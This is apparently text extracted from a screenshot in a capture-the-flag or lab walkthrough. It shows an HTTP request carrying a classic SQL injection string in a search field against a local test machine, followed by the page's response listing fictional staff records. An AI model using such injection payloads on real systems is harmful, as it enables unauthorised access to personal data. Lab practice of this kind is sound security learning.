 POST /results.php HTTP/1.1
Host: 192.168.0.114
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin: http://192.168.0.114
Connection: close
Referer: http://192.168.0.114/search.php
Upgrade-Insecure-Requests: 1
search=mary'or '1'='1
</ul>
</div>
</nav>
<div class="main">
<div class="inner">
<h3>Search results </h3>
ID: 1<br/>Name: Mary Moe<br/>Position: CEO<br />Phone No:
46478415155456<br />Email: marym@example.com<br/><br/>ID: 2<br/>Name: Julie
Dooley<br/>Position: Human Resources<br />Phone No: 46457131654<br />Email:
julied@example.com<br/><br/>ID: 3<br/>Name: Fred Flintstone<br/>Position: Systems Admi
/>Phone No: 46415323<br />Email: fredf@example.com<br/><br/>ID: 4<br/>Name: Barney
Rubble<br/>Position: Help Desk<br />Phone No: 324643564<br />Email:
barneyr@example.com<br/><br/>ID: 5<br/>Name: Tom Cat<br/>Position: Driver<br />Phone
802438797<br />Email: tomc@example.com<br/><br/>ID: 6<br/>Name: Jerry Mouse<br/>Posit
Stores<br />Phone No: 24342654756<br />Email: jerrym@example.com<br/><br/>ID: 7<br/>Na
Wilma Flintstone<br/>Position: Accounts<br />Phone No: 243457487<br />Email:
wilmaf@example.com<br/><br/>ID: 8<br/>Name: Betty Rubble<br/>Position: Junior Accounts
/>Phone No: 90239724378<br />Email: bettyr@example.com<br/><br/>ID: 9<br/>Name: Chand
Bing<br/>Position: President - Sales<br />Phone No: 189024789<br />Email:
chandlerb@example.com<br/><br/>ID: 10<br/>Name: Joey Tribbiani<br/>Position: Janitor<b
No: 232131654<br />Email: joeyt@example.com<br/><br/>ID: 11<br/>Name: Rachel Green<br
Personal Assistant<br />Phone No: 823897243978<br />Email: rachelg@example.com<br/><b
12<br/>Name: Ross Geller<br/>Position: Instructor<br />Phone No: 6549638203<br />Email:
rossg@example.com<br/><br/>ID: 13<br/>Name: Monica Geller<br/>Position: Marketing<br /
No: 8092432798<br />Email: monicag@example.com<br/><br/>ID: 14<br/>Name: Phoebe
Buffay<br/>Position: Assistant Janitor<br />Phone No: 43289079824<br />Email:
phoebeb@example.com<br/><br/>ID: 15<br/>Name: Scooter McScoots<br/>Position: Resider
/>Phone No: 454786464<br />Email: scoots@example.com<br/><br/>ID: 16<br/>Name: Donald
Trump<br/>Position: Replacement Janitor<br />Phone No: 65464646479741<br />Email:
janitor@example.com<br/><br/>ID: 17<br/>Name: Scott Morrison<br/>Position: Assistant Rep
Janitor<br />Phone No: 47836546413<br />Email: janitor2@example.com<br/><br/>